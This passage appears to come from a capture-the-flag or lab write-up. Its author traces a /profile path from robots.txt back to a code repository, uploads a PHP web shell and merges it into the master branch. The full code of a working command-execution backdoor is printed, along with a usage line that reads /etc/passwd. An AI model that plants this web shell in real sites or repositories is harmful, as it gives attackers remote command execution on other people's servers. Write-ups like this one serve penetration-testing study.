
The path /profile was one of the disallowed entries in /robots.txt, I wanted to check if that path was related to the repository, so I checked if the same image (developer.jpg) existed, and it did:


Now we can simply upload a php shell and access it through /profile, I uploaded the php-simple-backdoor:
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!-- http://michaeldaw.org 2006 -->




Then I merged it to the master branch:


